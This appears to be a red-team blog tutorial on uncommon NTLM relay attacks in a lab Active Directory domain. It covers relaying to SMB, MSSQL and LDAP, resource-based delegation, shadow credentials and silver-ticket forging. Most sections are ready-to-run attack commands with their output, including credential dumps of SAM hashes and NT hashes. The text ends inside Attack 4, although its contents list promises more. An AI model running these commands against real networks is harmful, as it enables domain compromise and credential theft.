
Beyond the Basics: Exploring Uncommon NTLM Relay Attack Techniques
NTLM (NT LAN Manager) relaying is an attack technique that has been around for years yet is still incredibly effective. Whether it’s during an internal, assumed-breach engagement or a red team assessment after an initial foothold has been gained, relaying NTLM credentials is a proven method to compromise user credentials and gain unauthorized access to Windows systems. However, despite the success and widespread usage of the technique, there are some lesser-known NTLM relay attacks that are potentially being overlooked by many offensive security professionals. This post aims to highlight some of those lesser-known attacks and add them to your arsenal.
Before I demonstrate these specific attacks, @HackAndDo wrote an excellent reference on the basics of NTLM relaying for those that need a primer.
Also, here is a quick reference on tools that will be mentioned in this post:
- Ntlmrelayx – Multi-function tool that supports listeners and clients for various protocols such as SMB, HTTP, and LDAP. Used to capture and relay NTLM credentials to target systems using multiple application protocols.
- Responder – NBT-NS/LLMNR/mDNS/DHCP spoofer. Used to coerce nearby systems into authenticating to an attacker’s host.
- Mitm6 – IPv6 attack tool. Used to abuse Windows default IPv6 settings and establish an attacker’s system as a target’s primary DNS server.
- Coercer – Authentication coercion tool. Used to remotely trigger an authentication attempt from a target system using various Windows protocols.
Table of contents
- Attack 1: Enumerating Domain Usernames via a Non-Admin SMB Relay
- Attack 2: Relaying to Microsoft SQL Server
- Attack 3: Relaying to LDAP and Configuring Resource-Based Delegation
- Attack 4: Shadow Credentials Attack with no Prior Credentials
- Attack 5: Shadow Credentials Attack Using Prior Credentials
- Conclusion
Attack 1: Enumerating Domain Usernames via a Non-Admin SMB Relay
Perhaps the most well-known NTLM relay attack involves capturing an authentication attempt (via name resolution spoofing, authentication coercion, or some other machine-in-the-middle attack) and relaying the NTLM credentials to a host that doesn’t require SMB signing. The ideal result in this scenario is that you relay a user account that has administrative privileges on the target system and abuse those privileges to dump credentials from the registry or execute commands. But what if the user account you relay doesn’t have local admin rights on the target?
Aside from browsing SMB file shares with the privileges of the user account that you relayed, which typically doesn’t yield much value but is still worth checking, you can also do something that could be much more useful – enumerate domain user accounts! This is incredibly valuable if you’re still searching for your first authenticated foothold in the domain and don’t have an extensive list of users for password spraying.
Aside from ntlmrelayx, which will be used in every relay attack mentioned in this post, the main tool needed for this technique is the Impacket lookupsid.py script.
To start the attack, launch ntlmrelayx with the “-socks” option to create a SOCKS proxy connection for every successful relay.
# ntlmrelayx.py -smb2support -t smb://10.2.10.31 -socks
Impacket v0.12.0.dev1+20240502.235035.cb8467c3 - Copyright 2023 Fortra

[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening on 127.0.0.1:1080
[*] SMB Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
Next, perform whichever name resolution spoofing attack is appropriate for your environment (via Responder or mitm6, for example) and wait for a connection to come in and relay it to the SMB service on the target.
[*] SMBD-Thread-9 (process_request_thread): Received connection from 10.2.10.21, attacking target smb://10.2.10.31
[*] Authenticating against smb://10.2.10.31 as BABYSTEPS/USER1 SUCCEED
[*] SOCKS: Adding BABYSTEPS/[email protected](445) to active SOCKS connection. Enjoy

ntlmrelayx> socks
Protocol  Target      Username         AdminStatus  Port
--------  ----------  ---------------  -----------  ----
SMB       10.2.10.31  BABYSTEPS/USER1  FALSE        445
As previously mentioned, despite the “BABYSTEPS\USER1” account lacking local admin privileges on the target, we can still leverage that authenticated session to enumerate domain user accounts via the Impacket lookupsid.py tool, specifically with the “-domain-sids” flag.

Since we’re using the SOCKS connection established by ntlmrelayx, we’ll execute our lookupsid.py command via proxychains. First, we’ll need to edit the “/etc/proxychains.conf” file and make sure it uses port 1080, which is the default SOCKS port used by ntlmrelayx.
Now we’re ready to use the lookupsid.py command and enumerate domain users. Note that since we’re leveraging an existing authenticated connection, no password is required for this command.
# proxychains lookupsid.py -no-pass -domain-sids babysteps/[email protected]
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.12.0.dev1+20240502.235035.cb8467c3 - Copyright 2023 Fortra

[*] Brute forcing SIDs at 10.2.10.31
[*] StringBinding ncacn_np:10.2.10.31[\pipe\lsarpc]
|S-chain|-<>-127.0.0.1:1080-<><>-10.2.10.31:445-<><>-OK
[*] Domain SID is: S-1-5-21-3396363035-2530258332-185159541

.. SNIP ..

1108: babysteps\User1 (SidTypeUser)
1109: babysteps\User2 (SidTypeUser)
1110: babysteps\User3 (SidTypeUser)
1111: babysteps\User4 (SidTypeUser)
1112: babysteps\User5 (SidTypeUser)
1113: babysteps\User6 (SidTypeUser)
1114: babysteps\User7 (SidTypeUser)
1115: babysteps\User8 (SidTypeUser)
1116: babysteps\User9 (SidTypeUser)
1117: babysteps\User10 (SidTypeUser)
1118: babysteps\User11 (SidTypeUser)
1119: babysteps\User12 (SidTypeUser)
1120: babysteps\User13 (SidTypeUser)
1121: babysteps\User14 (SidTypeUser)
1122: babysteps\User15 (SidTypeUser)
1123: babysteps\User16 (SidTypeUser)
1124: babysteps\User17 (SidTypeUser)
1125: babysteps\User18 (SidTypeUser)
1126: babysteps\User19 (SidTypeUser)
1127: babysteps\User20 (SidTypeUser)
Attack 2: Relaying to Microsoft SQL Server
There may be times during an engagement when relaying NTLM credentials to SMB services isn’t successful (i.e., SMB signing may be required throughout the network, or you’re not able to relay any account with local admin privileges and already have a full list of domain usernames). Relaying to Microsoft SQL Server (MSSQL) services is a great alternative that can lead to remote code execution or privilege escalation and tends to get overlooked.
For this type of relay, I recommend utilizing ntlmrelayx’s “-socks” flag or the “-i” flag for “interactive mode”. With interactive mode enabled, you can use a pseudo MSSQL command prompt and execute various commands by utilizing Impacket’s mssqlclient.py.
First, we’ll execute ntlmrelayx while targeting a MSSQL instance and specifying the “-i” flag for interactive mode.
# ntlmrelayx.py -smb2support -t mssql://10.2.10.31 -i
Impacket v0.12.0.dev1+20240502.235035.cb8467c3 - Copyright 2023 Fortra

[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
After performing a name resolution spoofing attack in a separate terminal, we receive an incoming SMB connection from the “babysteps\domainadmin” user and relay it to the MSSQL service on the target.
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.2.10.21, attacking target mssql://10.2.10.31
[*] Authenticating against mssql://10.2.10.31 as BABYSTEPS/DOMAINADMIN SUCCEED
[*] Started interactive MSSQL shell via TCP on 127.0.0.1:11000
Now we can use a tool such as ncat to interact with that MSSQL shell on localhost port 11000. Once connected, we can use the built-in “xp_cmdshell” alias command to enable that stored procedure and execute the “whoami” command on the host.
# ncat -n 127.0.0.1 11000

[!] Press help for extra shell commands
SQL (babysteps\domainadmin  dbo@master)> xp_cmdshell whoami

output
----------------------
nt service\mssqlserver
In the event we don’t have MSSQL sysadmin privileges and can’t run the “xp_cmdshell” stored procedure to execute OS commands, an alternative next step after establishing the MSSQL shell would be to leverage the “xp_dirtree” or “xp_fileexist” stored procedures to initiate a remote connection to an attacker-controlled SMB service. Depending on the user that the MSSQL service is configured to run as, this could result in obtaining an NTLMv2 hash that could be cracked or relayed to another MSSQL or SMB service in the network.
Attack 3: Relaying to LDAP and Configuring Resource-Based Delegation
In this attack scenario, assume the following conditions are true:
- The domain MachineAccountQuota attribute is not at the default value of 10 and/or the SeMachineAccountPrivilege permission is not assigned to the Authenticated Users group, which prevents your ability to add an arbitrary computer object to the domain.
- Note on this: If this were not the case, we could execute this entire attack in one ntlmrelayx command via the “–delegate-access” flag, which will attempt to create a new computer account and configure Kerberos Resource-Based Delegation (RBCD) all with a single command. This post I wrote some years back explains this attack in detail—skip down to the Resource-Based Constrained Delegation Section, under “Attack Walkthrough—Scenario 3.”
- You previously gained local admin privileges on a domain-joined system and successfully collected LSA secrets, acquiring the NT hash of the computer account in the process.
The goal of this attack is to relay the NTLM credentials of a computer account to the LDAP service on a domain controller and do the following:
- Configure Kerberos RBCD by adding our previously compromised computer account to the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of the relayed computer account.
- Obtain a Kerberos Ticket Granting Service (TGS) ticket for a service on the relayed computer account while impersonating a user with local admin privileges.
- Use the TGS ticket to gain remote administrative access to the relayed computer.
For more control over exactly what’s happening during this attack, I prefer to use ntlmrelayx’s “interactive mode” as we did before with the MSSQL relay, but this time utilizing LDAP as the protocol. The ntlmrelayx command would be similar to the following:
# ntlmrelayx.py -t ldap://10.2.10.11 -i -6 -wh wpad-lab
Impacket v0.12.0.dev1+20240502.235035.cb8467c3 - Copyright 2023 Fortra

[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
After performing a name resolution spoofing attack in a separate terminal, we receive an incoming HTTP connection from the 10.2.10.21 system and relay the LA-WIN11-22H2-1$ computer account credentials to the LDAP service on 10.2.10.11. Authentication succeeds and an interactive LDAP shell is established on localhost port 11000.
# ntlmrelayx.py -t ldap://10.2.10.11 -i -6 -wh wpad-lab
Impacket v0.12.0.dev1+20240502.235035.cb8467c3 - Copyright 2023 Fortra

[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.2.10.21
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:10.2.10.21 controlled, attacking target ldap://10.2.10.11
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:10.2.10.21 controlled, attacking target ldap://10.2.10.11
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldap://10.2.10.11 as BABYSTEPS/LA-WIN11-22H2-1$ SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000 as BABYSTEPS/LA-WIN11-22H2-1$
Next, we interact with the LDAP shell using ncat and list the available commands using the help command.
# ncat -n 127.0.0.1 11000

Type help for list of commands

# help

 add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
 rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
 add_user new_user [parent] - Creates a new user.
 add_user_to_group user group - Adds a user to a group.
 change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
 clear_rbcd target - Clear the resource based constrained delegation configuration information.
 disable_account user - Disable the user's account.
 enable_account user - Enable the user's account.
 dump - Dumps the domain.
 search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
 get_user_groups user - Retrieves all groups this user is a member of.
 get_group_users group - Retrieves all members of a group.
 get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
 grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
 set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
 set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
 start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
 write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
 exit - Terminates this session.
Assuming that our previously compromised computer account is named LA-SRV01-2019$, we issue the following command to grant that account RBCD privileges over the relayed LA-WIN11-22H1-1$ account:
# set_rbcd LA-WIN11-22H2-1$ LA-SRV01-2019$
Found Target DN: CN=LA-WIN11-22H2-1,OU=Workstations,DC=babysteps,DC=domain
Target SID: S-1-5-21-3396363035-2530258332-185159541-1106

Found Grantee DN: CN=LA-SRV01-2019,OU=Servers,DC=babysteps,DC=domain
Grantee SID: S-1-5-21-3396363035-2530258332-185159541-1107
Delegation rights modified successfully!
LA-SRV01-2019$ can now impersonate users on LA-WIN11-22H2-1$ via S4U2Proxy
To move forward with remote code execution and compromising the target system, we’ll use the Impacket getST.py script to obtain a TGS ticket for the WSMAN SPN on behalf of the babysteps\administrator user, which will allow us to connect via WinRM to the target.
# getST.py -impersonate administrator -spn 'WSMAN/LA-WIN11-22H2-1.babysteps.domain' -dc-ip 10.2.10.11 -hashes :62a68d39b231ca68d2f81d8f614c86cc 'babysteps.domain/LA-SRV01-2019$'
Impacket v0.12.0.dev1+20240502.235035.cb8467c3 - Copyright 2023 Fortra

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@[email protected]
Finally, we configure the KRB5CCNAME environment variable to point to our TGS ticket and utilize evil-winrm to connect to the target as the babysteps\administrator user.
# export KRB5CCNAME=/tmp/administrator@[email protected]

# evil-winrm -i LA-WIN11-22H2-1.babysteps.domain -r BABYSTEPS.DOMAIN --spn WSMAN

Evil-WinRM shell v3.5

Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami

babysteps\administrator
Attack 4: Shadow Credentials Attack with no Prior Credentials
In this attack, we’ll be using an LDAP NTLM relay for computer account takeover via the “shadow credentials” technique. This involves modifying the computer account’s msDS-KeyCredentialLink attribute and is a great alternative to Kerberos Resource-Based Delegation attacks as it doesn’t require adding a new computer account or compromising an existing one. For more information on how the shadow credentials attack works, refer to this great post by @elad_shamir.
Prerequisites for this attack to succeed:
- The environment must have a domain controller running at least Windows Server 2016.
- The target Domain Functional Level must be Windows Server 2016 or above.
- The domain controller used during the attack must have its own certificate and keys (this condition is met if Active Directory Certificate Services is configured).
Scenario for when this attack would be useful:
- You have no credentials for the target domain.
- You’re running a tool such as mitm6 or Responder with DHCP spoofing and you identify frequent HTTP authentication attempts from a domain computer account.
Overview of the attack process:
- Relay computer account credentials to the LDAP service on a domain controller and update that computer’s msDS-KeyCredentialLink attribute with a unique DeviceID and other data including a public key. As part of this process, the corresponding private key and certificate will be saved to disk on the attacking system.
- Use PKINIT authentication to send pre-authentication data (which is encrypted with the private key that was created in the previous step) to the domain controller and obtain a Kerberos Ticket Granting Ticket (TGT) as the relayed computer account.
As a first step, we’ll launch ntlmrelayx with the “–shadow-credentials” option and the “–shadow-target” parameter set to the name of the computer account that we are expecting to relay (in this case, LA-WIN11-22H2-1$).
# ntlmrelayx.py --shadow-credentials --shadow-target 'LA-WIN11-22H2-1$' -t ldap://10.2.10.11 --no-acl --no-dump --no-da -wh wpad-lab -6
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
Next, in a separate terminal run mitm6 to perform DHCPv6 poisoning and DNS spoofing.
# mitm6 -i eth0 -d babysteps.domain

Starting mitm6 using the following configuration:
Primary adapter: eth0 [bc:24:11:00:3d:8b]
IPv4 address: 10.2.10.1
IPv6 address: fe80::be24:11ff:fe00:3d8b
DNS local search domain: babysteps.domain
DNS allowlist: babysteps.domain
IPv6 address fe80::10:2:10:21 is now assigned to mac=bc:24:11:6c:81:cc host=LA-WIN11-22H2-1.babysteps.domain. ipv4=10.2.10.21
Sent spoofed reply for wpad.babysteps.domain. to fe80::f410:b348:6aa5:7cb3
Sent spoofed reply for wpad-lab.babysteps.domain. to fe80::f410:b348:6aa5:7cb3
After a brief wait, we receive an HTTP connection from the LA-WIN11-22H2-1$ computer account along with its NTLM credentials. These credentials are then relayed to the LDAP service on the domain controller and the msDS-KeyCredentialLink attribute of the relayed computer account is updated.
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.2.10.21
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldap://10.2.10.11 as BABYSTEPS/LA-WIN11-22H2-1$ SUCCEED
[*] Searching for the target account
[*] Target user found: CN=LA-WIN11-22H2-1,OU=Workstations,DC=babysteps,DC=domain
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: fb99a0b1-1764-85e7-0e44-f3ddecd179ab
[*] Updating the msDS-KeyCredentialLink attribute of LA-WIN11-22H2-1$
[*] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saved PFX (#PKCS12) certificate & key at path: F0COeLZL.pfx
[*] Must be used with password: 5k55VL7oiSAaVuR7S4XH
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] Run the following command to obtain a TGT
[*] python3 PKINITtools/gettgtpkinit.py -cert-pfx F0COeLZL.pfx -pfx-pass 5k55VL7oiSAaVuR7S4XH babysteps.domain/LA-WIN11-22H2-1$ F0COeLZL.ccache
Now we can use the certificate and private key along with PKINIT authentication to obtain a TGT for the LA-WIN11-22H2-1$ computer account. For this step, we’ll utilize @_dirkjan’s gettgtpkinit.py script from the PKINITtools repo.
# python3 ./gettgtpkinit.py -cert-pfx /root/F0COeLZL.pfx -pfx-pass 5k55VL7oiSAaVuR7S4XH -dc-ip 10.2.10.11 'babysteps.domain/LA-WIN11-22H2-1$' /root/F0COeLZL.ccache

2024-05-09 09:45:35,778 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-05-09 09:45:35,789 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-05-09 09:45:35,805 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-05-09 09:45:35,805 minikerberos INFO     5c040fae6f674d6e702b7c8e3cd1b257c106d0ce7e9a8b8a6fcbc382e4ff10c4
INFO:minikerberos:5c040fae6f674d6e702b7c8e3cd1b257c106d0ce7e9a8b8a6fcbc382e4ff10c4
2024-05-09 09:45:35,807 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
Once you have the TGT of the relayed computer account, there are two options for gaining privileged access to that system:
- Use the TGT and the Kerberos S4U2Self process to impersonate a privileged user account to an arbitrary service on the host.
- Extract the computer account’s NT hash from the TGT that was obtained and forge a silver ticket to impersonate a privileged user account to an arbitrary service on the host.
I’ll demonstrate the steps for both attack options.
S4U2Self
For this step, we’ll need the gets4uticket.py tool from the same PKINITtools repo where we got the gettgtpkinit.py script. The syntax on the command is a bit complex so just be mindful of all your parameters. The output file, stored as “administrator-cifs.ccache”, will be a CIFS TGS ticket for the [email protected] user to the LA-WIN11-22H2-1$ host.
# python3 ./gets4uticket.py kerberos+ccache://babysteps.domain\\LA-WIN11-22H2-1\$:[email protected] CIFS/[email protected] [email protected] administrator-cifs.ccache
For the final steps in this attack, we set the KRB5CCNAME environment variable to use the CIFS ticket and then leverage the Impacket secretsdump tool to acquire credentials from the LA-WIN11-22H2-1 system.
# export KRB5CCNAME=/opt/tools/PKINITtools/administrator-cifs.ccache

# klist
Ticket cache: FILE:/opt/tools/PKINITtools/administrator-cifs.ccache
Default principal: [email protected]

Valid starting     Expires            Service principal
05/09/24 09:45:35  05/09/24 19:45:35  krbtgt/[email protected]
05/09/24 10:02:41  05/09/24 19:45:35  CIFS/[email protected]
        for client [email protected]


# secretsdump.py -k -no-pass LA-WIN11-22H2-1.babysteps.domain
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x70dbf3603437de39da5015f1a8216a97
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9e4e8b74ff693eda4db3b46084209c45:::
localuser:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
[*] Dumping cached domain logon information (domain/username:hash)
BABYSTEPS.DOMAIN/domainuser:$DCC2$10240#domainuser#52de9526af33a9a8b8ee60413492e474: (2024-05-09 11:40:48)

.. SNIP ..
Forging a Silver Ticket
To forge our own silver ticket for a service on the LA-WIN11-22H2-1 host, we’ll need that host’s NT hash to request a TGT. To obtain that NT hash, we can perform the UnPAC the hash technique with the getnthash.py tool from the PKINITtools repo. Note that the “-key” value used in the command is the AS-REP encryption key and was printed in the output of the previous gettgtpkinit.py command.
# export KRB5CCNAME=/opt/tools/PKINITtools/F0COeLZL.ccache

# klist
Ticket cache: FILE:/opt/tools/PKINITtools/F0COeLZL.ccache
Default principal: [email protected]

Valid starting     Expires            Service principal
05/09/24 09:45:35  05/09/24 19:45:35  krbtgt/[email protected]

# python3 ./getnthash.py -dc-ip 10.2.10.11 -key 5c040fae6f674d6e702b7c8e3cd1b257c106d0ce7e9a8b8a6fcbc382e4ff10c4 'babysteps.domain/LA-WIN11-22H2-1$'
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
1d71869aed329543b37a520096015ee6
Now that we have the NT hash of the LA-WIN11-22H2-1$ computer account, we can use that as the RC4 encryption key to forge a silver ticket to that system using the Impacket ticketer.py tool.
One of the required details to forge a silver ticket is the SID of the target domain. There are many ways to obtain that value, and, in this example, I’ll use the pywerview tool to grab the SID of the babysteps\administrator account. The SID of the domain itself will be contained within the SID of that account, so it’s a bit of a shortcut to get to the value we need.
# python3 ./pywerview.py get-adobject -d babysteps.domain -u domainuser -p 'password' -t 10.2.10.11 --sam-account-name administrator --attributes objectsid

objectsid: S-1-5-21-3396363035-2530258332-185159541-500
Now we have all the data we need to create the silver ticket. In this example, we’ll create a silver ticket for the CIFS service on behalf of the babysteps\administrator user.
# ticketer.py -domain babysteps.domain -domain-sid S-1-5-21-3396363035-2530258332-185159541 -nthash 1d71869aed329543b37a520096015ee6 -spn cifs/LA-WIN11-22H2
-1.babysteps.domain administrator
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for babysteps.domain/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart                                                                                                                                                                                                                                                                                                        [*]     EncTGSRepPart
[*] Saving ticket in administrator.ccache
Finally, we’ll set the KRB5CCNAME environment variable and leverage secretsdump to retrieve credentials from LA-WIN11-22H2-1’s registry.
# export KRB5CCNAME=/opt/tools/PKINITtools/administrator.ccache


# klist
Ticket cache: FILE:/opt/tools/PKINITtools/administrator.ccache
Default principal: [email protected]

Valid starting     Expires            Service principal
05/09/24 14:55:36  05/07/34 14:55:36  cifs/[email protected]
        renew until 05/07/34 14:55:36


# secretsdump.py -k -no-pass LA-WIN11-22H2-1.babysteps.domain
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x70dbf3603437de39da5015f1a8216a97
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

.. SNIP ..
